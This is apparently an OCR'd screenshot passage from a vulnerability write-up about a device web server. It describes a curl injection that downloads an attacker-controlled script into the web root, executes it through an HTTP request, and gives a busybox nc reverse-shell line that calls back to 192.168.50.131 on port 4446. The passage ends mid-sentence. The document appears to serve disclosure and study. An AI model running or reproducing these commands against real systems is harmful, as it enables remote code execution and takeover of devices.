
curl will first download the initial file into /dev/null,
then download a second file from a location that
we control (192.168.50.131/rev.sh in this case),
writing it as /system/www/secret/live/ping.sh
To execute the malicious script, a request has to
be made to
/b3f2f2101057f1f956776c1431113a01/live/ping.sh
Example shell script for reverse shell:
#!/system/bin/sh

busyboxnc 192.168.50.131 4446 -e /bin/sh
This script will run with the privileges of the
webserver, uid 1000 and gid 3003.
Note: there are multiple accessible scripts which
don’t quote input variables, which are then